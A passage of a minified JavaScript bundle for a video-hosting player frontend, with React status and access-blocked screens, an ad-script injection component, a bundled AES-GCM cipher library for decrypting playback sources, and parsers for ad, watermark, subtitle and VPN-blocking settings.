20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 